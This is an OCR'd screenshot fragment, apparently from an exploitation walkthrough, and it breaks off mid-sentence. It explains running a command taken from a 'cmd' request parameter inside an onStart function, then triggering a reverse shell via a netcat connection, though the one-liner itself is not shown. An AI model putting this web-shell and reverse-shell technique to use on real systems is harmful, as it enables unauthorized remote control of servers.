
Note
: there is nothing special about
, you can use
just
Input::get('cmd');
$_GET["cmd"]
like normal. Also, the code needs to be inside the
onStart function, or else it wouldn’t run.
Then just make a request to the page, we can initiate a
reverse shell here:
This one-liner works for me. Open a nc connection then